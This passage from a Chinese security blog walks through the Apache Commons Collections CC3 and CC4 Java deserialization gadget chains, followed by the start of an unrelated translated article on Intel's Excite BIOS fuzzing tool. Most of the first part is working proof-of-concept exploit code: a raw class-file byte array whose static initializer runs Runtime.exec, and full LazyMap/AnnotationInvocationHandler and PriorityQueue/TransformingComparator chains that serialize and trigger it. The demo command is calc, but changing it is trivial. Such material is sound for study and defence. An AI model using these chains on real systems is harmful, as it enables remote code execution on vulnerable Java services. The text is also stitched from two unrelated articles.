tfactoryField.set(templates, new TransformerFactoryImpl());
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});
instantiateTransformer.transform(TrAXFilter.class);
}
}
其中的字节码为:
package com.common.cc;
import java.io.IOException;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class Test extends AbstractTranslet{
static {
try {
Runtime.getRuntime().exec("calc");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
### POC分析
首先要实例化一个TemplateImpl对象
TemplatesImpl templates = new TemplatesImpl();
templates.newTransformer();
调用它的newTransformer方法,为了进入getTransletInstance方法
进入getTransletInstance方法,需要它成功运行到defineTransletClasses(),所以需要
_name!=null,_class==null
Class cc3 = templates.getClass();
Field nameField = cc3.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "asd");
Field classField = cc3.getDeclaredField("_class");
classField.setAccessible(true);
classField.set(templates,null);
这个时候进入到defineTransletClasses方法中
首先_bytecode是二维数组
如果_bytecode==null,就会抛出异常,所以不能让他抛出异常
_tfactory需要控制后面的方法,所以也不能为null
但是,我们需要看这里的漏洞成因,这里将_bytecode遍历之后,调用了重写的defineClass方法
for (int i = 0; i < classCount; i++) {
_class[i] = loader.defineClass(_bytecodes[i]);
final Class superClass = _class[i].getSuperclass();
Class defineClass(final byte[] b) {
return defineClass(null, b, 0, b.length);
}
在_bytecode中填入我们写的恶意代码的字节码,就能被defineClass动态加载。
Field bytecodesField = cc3.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = {-54,-2,-70,-66,0,0,0,52,0,52,10,0,8,0,36,10,0,37,0,38,8,0,39,10,0,37,0,40,7,0,41,10,0,5,0,42,7,0,43,7,0,44,1,0,6,60,105,110,105,116,62,1,0,3,40,41,86,1,0,4,67,111,100,101,1,0,15,76,105,110,101,78,117,109,98,101,114,84,97,98,108,101,1,0,18,76,111,99,97,108,86,97,114,105,97,98,108,101,84,97,98,108,101,1,0,4,116,104,105,115,1,0,20,76,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,59,1,0,9,116,114,97,110,115,102,111,114,109,1,0,114,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,100,111,99,117,109,101,110,116,1,0,45,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,1,0,8,104,97,110,100,108,101,114,115,1,0,66,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,10,69,120,99,101,112,116,105,111,110,115,7,0,45,1,0,-90,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,105,116,101,114,97,116,111,114,1,0,53,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,1,0,7,104,97,110,100,108,101,114,1,0,65,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,8,60,99,108,105,110,105,116,62,1,0,1,101,1,0,21,76,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,59,1,0,13,83,116,97,99,107,77,97,112,84,97,98,108,101,7,0,41,1,0,10,83,111,117,114,99,101,70,105,108,101,1,0,9,84,101,115,116,46,106,97,118,97,12,0,9,0,10,7,0,46,12,0,47,0,48,1,0,4,99,97,108,99,12,0,49,0,50,1,0,19,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,12,0,51,0,10,1,0,18,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,1,0,64,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,114,117,110,116,105,109,101,47,65,98,115,116,114,97,99,116,84,114,97,110,115,108,101,116,1,0,57,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,84,114,97,110,115,108,101,116,69,120,99,101,112,116,105,111,110,1,0,17,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,1,0,10,103,101,116,82,117,110,116,105,109,101,1,0,21,40,41,76,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,59,1,0,4,101,120,101,99,1,0,39,40,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,76,106,97,118,97,47,108,97,110,103,47,80,114,111,99,101,115,115,59,1,0,15,112,114,105,110,116,83,116,97,99,107,84,114,97,99,101,0,33,0,7,0,8,0,0,0,0,0,4,0,1,0,9,0,10,0,1,0,11,0,0,0,47,0,1,0,1,0,0,0,5,42,-73,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,11,0,13,0,0,0,12,0,1,0,0,0,5,0,14,0,15,0,0,0,1,0,16,0,17,0,2,0,11,0,0,0,63,0,0,0,3,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,23,0,13,0,0,0,32,0,3,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,20,0,21,0,2,0,22,0,0,0,4,0,1,0,23,0,1,0,16,0,24,0,2,0,11,0,0,0,73,0,0,0,4,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,28,0,13,0,0,0,42,0,4,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,25,0,26,0,2,0,0,0,1,0,27,0,28,0,3,0,22,0,0,0,4,0,1,0,23,0,8,0,29,0,10,0,1,0,11,0,0,0,97,0,2,0,1,0,0,0,18,-72,0,2,18,3,-74,0,4,87,-89,0,8,75,42,-74,0,6,-79,0,1,0,0,0,9,0,12,0,5,0,3,0,12,0,0,0,22,0,5,0,0,0,14,0,9,0,17,0,12,0,15,0,13,0,16,0,17,0,18,0,13,0,0,0,12,0,1,0,13,0,4,0,30,0,31,0,0,0,32,0,0,0,7,0,2,76,7,0,33,4,0,1,0,34,0,0,0,2,0,35};
byte[][] codes = {code};
bytecodesField.set(templates, codes);
我们查看_tfactory最初被定义的关键字
被transient修饰,表示不参与序列化和反序列化
既然这个参数没有参与反序列化,那么它在序列化和反序列化之前一定被赋值了
按照他来的赋值就可以了
Field tfactoryField = cc3.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
最后一个逻辑部分
判断superClass的名字是否和ABSTRACT_TRANSLET相等
superClass
final Class superClass = _class[i].getSuperclass();
也就是传入的字节码所加载的恶意类的父类是否为`ABSTRACT_TRANSLET`
如果父类是`ABSTRACT_TRANSLET`,就会给_transletIndex赋值i而i>=0,可以绕过判断if (_transletIndex <
0) ,也就不会报错。
那么最开始给_class赋值为空也可以省略了
最后在`_class[_transletIndex].newInstance()`进行初始化,加载恶意类
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import javassist.ClassClassPath;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InstantiateTransformer;
import org.apache.commons.collections.map.LazyMap;
import javax.xml.transform.Templates;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.annotation.Retention;
import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Map;
public class cc3 {
public static void main(String[] args) throws Exception {
byte[] classBytes ={-54,-2,-70,-66,0,0,0,52,0,52,10,0,8,0,36,10,0,37,0,38,8,0,39,10,0,37,0,40,7,0,41,10,0,5,0,42,7,0,43,7,0,44,1,0,6,60,105,110,105,116,62,1,0,3,40,41,86,1,0,4,67,111,100,101,1,0,15,76,105,110,101,78,117,109,98,101,114,84,97,98,108,101,1,0,18,76,111,99,97,108,86,97,114,105,97,98,108,101,84,97,98,108,101,1,0,4,116,104,105,115,1,0,20,76,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,59,1,0,9,116,114,97,110,115,102,111,114,109,1,0,114,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,100,111,99,117,109,101,110,116,1,0,45,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,1,0,8,104,97,110,100,108,101,114,115,1,0,66,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,10,69,120,99,101,112,116,105,111,110,115,7,0,45,1,0,-90,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,105,116,101,114,97,116,111,114,1,0,53,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,1,0,7,104,97,110,100,108,101,114,1,0,65,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,8,60,99,108,105,110,105,116,62,1,0,1,101,1,0,21,76,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,59,1,0,13,83,116,97,99,107,77,97,112,84,97,98,108,101,7,0,41,1,0,10,83,111,117,114,99,101,70,105,108,101,1,0,9,84,101,115,116,46,106,97,118,97,12,0,9,0,10,7,0,46,12,0,47,0,48,1,0,4,99,97,108,99,12,0,49,0,50,1,0,19,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,12,0,51,0,10,1,0,18,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,1,0,64,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,114,117,110,116,105,109,101,47,65,98,115,116,114,97,99,116,84,114,97,110,115,108,101,116,1,0,57,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,84,114,97,110,115,108,101,116,69,120,99,101,112,116,105,111,110,1,0,17,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,1,0,10,103,101,116,82,117,110,116,105,109,101,1,0,21,40,41,76,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,59,1,0,4,101,120,101,99,1,0,39,40,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,76,106,97,118,97,47,108,97,110,103,47,80,114,111,99,101,115,115,59,1,0,15,112,114,105,110,116,83,116,97,99,107,84,114,97,99,101,0,33,0,7,0,8,0,0,0,0,0,4,0,1,0,9,0,10,0,1,0,11,0,0,0,47,0,1,0,1,0,0,0,5,42,-73,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,11,0,13,0,0,0,12,0,1,0,0,0,5,0,14,0,15,0,0,0,1,0,16,0,17,0,2,0,11,0,0,0,63,0,0,0,3,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,23,0,13,0,0,0,32,0,3,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,20,0,21,0,2,0,22,0,0,0,4,0,1,0,23,0,1,0,16,0,24,0,2,0,11,0,0,0,73,0,0,0,4,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,28,0,13,0,0,0,42,0,4,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,25,0,26,0,2,0,0,0,1,0,27,0,28,0,3,0,22,0,0,0,4,0,1,0,23,0,8,0,29,0,10,0,1,0,11,0,0,0,97,0,2,0,1,0,0,0,18,-72,0,2,18,3,-74,0,4,87,-89,0,8,75,42,-74,0,6,-79,0,1,0,0,0,9,0,12,0,5,0,3,0,12,0,0,0,22,0,5,0,0,0,14,0,9,0,17,0,12,0,15,0,13,0,16,0,17,0,18,0,13,0,0,0,12,0,1,0,13,0,4,0,30,0,31,0,0,0,32,0,0,0,7,0,2,76,7,0,33,4,0,1,0,34,0,0,0,2,0,35};
byte[][] targetByteCodes = new byte[][]{classBytes};
//补充实例化新建类所需的条件
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setFieldValue(templates, "_bytecodes", targetByteCodes);
setFieldValue(templates, "_name", "blckder02");
setFieldValue(templates, "_class", null);
//实例化新建类
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
//调用get()中的transform方法
HashMap innermap = new HashMap();
LazyMap outerMap = (LazyMap)LazyMap.decorate(innermap,transformerChain);
//设置代理,触发invoke()调用get()方法
Class cls1 = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor construct = cls1.getDeclaredConstructor(Class.class, Map.class);
construct.setAccessible(true);
InvocationHandler handler1 = (InvocationHandler) construct.newInstance(Retention.class, outerMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler1);
InvocationHandler handler2 = (InvocationHandler)construct.newInstance(Retention.class, proxyMap);
try{
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./cc3.bin"));
outputStream.writeObject(handler2);
outputStream.close();
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./cc3.bin"));
inputStream.readObject();
}catch(Exception e){
e.printStackTrace();
}
}
public static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception {
final Field field = getField(obj.getClass(), fieldName);
field.set(obj, value);
}
public static Field getField(final Class<?> clazz, final String fieldName) {
Field field = null;
try {
field = clazz.getDeclaredField(fieldName);
field.setAccessible(true);
}
catch (NoSuchFieldException ex) {
if (clazz.getSuperclass() != null)
field = getField(clazz.getSuperclass(), fieldName);
}
return field;
}
}
## CC4
### 环境搭建
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency>
### 调用链分析
调用链
getTransletInstancePriorityQueue.readObject
PriorityQueue.heapify
PriorityQueue.siftDown
PriorityQueue.siftDownUsingComparator
TransformingComparator.compare
ChainedTransformer.transform
TrAXFilter(构造方法)
TemplatesImpl.newTransformer
TemplatesImpl.getTransletInstance
TemplatesImpl.defineTransletClasses
(动态创建的类)cc4.newInstance()
Runtime.exec()
同过观察调用链,我们可以发现,后半段的调用是相同的,只是入口点不同而已。那么分析一下`ChainedTransformer.transform`之上的入口
此方法被 PriorityQueue的siftDownUsingComparator调用
右键 find Usages,发现只有一处调用 PriorityQueue.siftDown
同样,看一下它的调用情况
有三处,每个跟一下,发现只有heapify被readObj调用
ok,到这里链子大概就清晰了
### POC分析
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InstantiateTransformer;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class cc4 {
public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
TemplatesImpl templates = new TemplatesImpl();
Class cc3 = templates.getClass();
Field nameField = cc3.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "sfabc");
Field bytecodesField = cc3.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code ={-54,-2,-70,-66,0,0,0,52,0,52,10,0,8,0,36,10,0,37,0,38,8,0,39,10,0,37,0,40,7,0,41,10,0,5,0,42,7,0,43,7,0,44,1,0,6,60,105,110,105,116,62,1,0,3,40,41,86,1,0,4,67,111,100,101,1,0,15,76,105,110,101,78,117,109,98,101,114,84,97,98,108,101,1,0,18,76,111,99,97,108,86,97,114,105,97,98,108,101,84,97,98,108,101,1,0,4,116,104,105,115,1,0,20,76,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,59,1,0,9,116,114,97,110,115,102,111,114,109,1,0,114,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,100,111,99,117,109,101,110,116,1,0,45,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,1,0,8,104,97,110,100,108,101,114,115,1,0,66,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,10,69,120,99,101,112,116,105,111,110,115,7,0,45,1,0,-90,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,105,116,101,114,97,116,111,114,1,0,53,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,1,0,7,104,97,110,100,108,101,114,1,0,65,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,8,60,99,108,105,110,105,116,62,1,0,1,101,1,0,21,76,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,59,1,0,13,83,116,97,99,107,77,97,112,84,97,98,108,101,7,0,41,1,0,10,83,111,117,114,99,101,70,105,108,101,1,0,9,84,101,115,116,46,106,97,118,97,12,0,9,0,10,7,0,46,12,0,47,0,48,1,0,4,99,97,108,99,12,0,49,0,50,1,0,19,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,12,0,51,0,10,1,0,18,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,1,0,64,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,114,117,110,116,105,109,101,47,65,98,115,116,114,97,99,116,84,114,97,110,115,108,101,116,1,0,57,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,84,114,97,110,115,108,101,116,69,120,99,101,112,116,105,111,110,1,0,17,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,1,0,10,103,101,116,82,117,110,116,105,109,101,1,0,21,40,41,76,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,59,1,0,4,101,120,101,99,1,0,39,40,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,76,106,97,118,97,47,108,97,110,103,47,80,114,111,99,101,115,115,59,1,0,15,112,114,105,110,116,83,116,97,99,107,84,114,97,99,101,0,33,0,7,0,8,0,0,0,0,0,4,0,1,0,9,0,10,0,1,0,11,0,0,0,47,0,1,0,1,0,0,0,5,42,-73,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,11,0,13,0,0,0,12,0,1,0,0,0,5,0,14,0,15,0,0,0,1,0,16,0,17,0,2,0,11,0,0,0,63,0,0,0,3,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,23,0,13,0,0,0,32,0,3,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,20,0,21,0,2,0,22,0,0,0,4,0,1,0,23,0,1,0,16,0,24,0,2,0,11,0,0,0,73,0,0,0,4,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,28,0,13,0,0,0,42,0,4,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,25,0,26,0,2,0,0,0,1,0,27,0,28,0,3,0,22,0,0,0,4,0,1,0,23,0,8,0,29,0,10,0,1,0,11,0,0,0,97,0,2,0,1,0,0,0,18,-72,0,2,18,3,-74,0,4,87,-89,0,8,75,42,-74,0,6,-79,0,1,0,0,0,9,0,12,0,5,0,3,0,12,0,0,0,22,0,5,0,0,0,14,0,9,0,17,0,12,0,15,0,13,0,16,0,17,0,18,0,13,0,0,0,12,0,1,0,13,0,4,0,30,0,31,0,0,0,32,0,0,0,7,0,2,76,7,0,33,4,0,1,0,34,0,0,0,2,0,35};
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = cc3.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});
Transformer[] transformers = {new ConstantTransformer(TrAXFilter.class), instantiateTransformer};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
//instantiateTransformer.transform(TrAXFilter.class);
//chainedTransformer.transform(1);
TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Class c = transformingComparator.getClass();
Field transformingField = c.getDeclaredField("transformer");
transformingField.setAccessible(true);
transformingField.set(transformingComparator, chainedTransformer);
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
这里我们走一下逻辑
在反序列化的时候,调用heapify方法
之后进入siftDown
我们需要进入到siftDownUsingComparator,所以可以通过反射赋值comparator
之后就进入compare方法
这里,我们使用反射,修改transformer为chainedTransformer
Class c = transformingComparator.getClass();
Field transformingField = c.getDeclaredField("transformer");
transformingField.setAccessible(true);
transformingField.set(transformingComparator, chainedTransformer);
`this.transformer.transform(obj1)=chainedTransformer.transform(obj)`
这里我们已经实例化好了chainedTransformer
Transformer[] transformers = {new ConstantTransformer(TrAXFilter.class), instantiateTransformer};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
参数`new ConstantTransformer(TrAXFilter.class), instantiateTransformer`
第一次循环,返回TrAXFilter对象,作为参数
第二次=`instantiateTransformer.transform(TrAXFilter)`
获取TrAXFilter的构造函数`iParamTypes`作为参数
在POC中,我们实例化了instantiateTransformer,参数替换为我们构造的恶意类templates
`InstantiateTransformer instantiateTransformer = new
InstantiateTransformer(new Class[]{Templates.class}, new
Object[]{templates});`
TrAXFilter的构造函数:
里面的newTransformer方法
里面的defineTransletClasses()方法,是调用了重写的defineClass方法
实现动态加载`newInstance()`进行初始化
## 参考
<https://blog.csdn.net/weixin_54648419/article/details/123376523>
<https://www.yuque.com/m0re/demosec/ab9iw9in48fouchs#yGn3O> | 社区文章 |
# 【技术分享】用符号执行和虚拟平台查找BIOS漏洞
|
##### 译文声明
本文是翻译文章,文章来源:intel.com
原文地址:<https://software.intel.com/en-us/blogs/2017/06/06/finding-bios-vulnerabilities-with-excite>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[lfty89](http://bobao.360.cn/member/contribute?uid=2905438952)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**前言**
在代码中寻找漏洞已成为网络攻防之间博弈的一部分,网络防御方需要尽可能地定位和修补所有可能的系统漏洞,而攻击方通常只需找到一处正确的切入点便可获得胜利。因此,相对于进攻方,防御方通常需要准备更加有效的工具以应对这场较量。
fuzzing(模糊测试)是一种采取向系统发送随机输入(通过一些随机生成器产生的)的方式来定位漏洞的通用技术。通常来讲,由于测试目的不明等原因,直接采取blind
fuzzing的方式在实际应用中的效率并不高。但对于防御方而言,在实际应用场景中可以额外借鉴系统源代码、攻击背景等有效信息,并借助静态分析、符号执行(symbolic
execution)等方式有效地开展fuzzing测试,最终将系统崩溃、bug等问题溯源到源代码的具体位置并对其进行修复。
Intel的Excite项目通过使用一种结合符号执行、fuzzing和concrete测试的方法在敏感代码中寻找漏洞。项目组发现,将符号和具体化技术进行有效搭配后,其执行效率高于单用其中任何一种技术。自2015年项目启动以来,Exite已经进行了多次成果展示(如USENIX
Workshop on Offensive Technologies (WOOT) 2015[1] and ZeroNights
2016[2]),目前已成为一款自动化挖掘BIOS漏洞的有效工具。
Excite是一种结合多种技术的自动化工作流,具体包括:通过结合一种动态选择性符号执行技术(dynamic selective symbolic
execution)和fuzzing来生成测试用例;利用Wind
River*Simics*虚拟平台以dump与平台相关的数据和代码;针对发现的安全问题以重放测试等方式进行检测和研究;通过评估代码覆盖率以准备下一次的测试用例。
